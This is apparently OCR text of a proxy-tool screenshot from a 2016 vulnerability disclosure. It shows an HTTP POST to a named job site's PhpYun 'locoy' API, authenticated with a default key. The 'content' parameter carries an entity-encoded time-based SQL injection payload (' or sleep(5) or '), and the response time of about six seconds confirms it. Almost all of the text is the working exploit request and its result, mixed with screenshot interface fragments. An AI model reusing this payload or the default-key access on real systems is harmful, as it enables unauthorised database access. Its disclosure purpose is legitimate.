 Go
Cancel
<
>
Target: http://www.hr135.com
?
Request
Raw
Params
Headers
Hex
POST /api/locoy/index.php?m=news&c=addnews&key=phpyun HTTP/1.1
Host: www.hr135.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/47.0.2526.106 Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=037tjv19sfmf1r1lotjg4a7bb2
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
title=aaaaa&content=%26%23x27%20%26%23x6fr%20%26%23x26%3B%26%23x23%3
B%26%23x78%3B%26%23x37%3B%26%23x33%3B%26%23x3b%3Blee%26%23x70%2
6%23x285%26%23x29%20%26%23x6fr%20%26%23x27&nid=10&keyword=xxxxxx
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Pragma: no-cache
Content-Type: text/html; charset=GBK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Server: IIS
X-Powered-By: WAF/2.0
Set-Cookie: safedog-flow-item=59F1B642FF2BA4F769237B64016017E8; expires=Mon, 15-Feb-2016 16:00:35 GMT; domain=hr135.com; path=/
Date: Mon, 15 Feb 2016 09:30:35 GMT
Content-Length: 1
0
? < + > Type a search term 0 matches
www.wooyun.org
Ready
441 bytes | 6,189 millis